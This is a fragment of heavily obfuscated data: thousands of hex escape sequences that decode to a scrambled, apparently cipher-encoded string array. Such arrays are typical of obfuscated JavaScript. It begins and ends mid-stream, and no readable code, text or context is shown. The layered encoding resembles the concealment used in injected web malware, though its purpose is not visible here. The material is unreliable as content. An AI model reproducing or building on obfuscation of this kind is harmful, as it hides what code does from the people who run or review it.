\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x32\x57\x5c\x5c\x5c\x5c\x32\x57\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x31\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x32\x53\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x4b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x50\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x54\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x57\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x54\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x31\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c